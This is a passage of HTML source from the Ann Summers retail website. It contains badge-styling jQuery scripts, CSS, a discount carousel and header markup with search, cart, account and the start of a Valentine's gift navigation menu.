                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
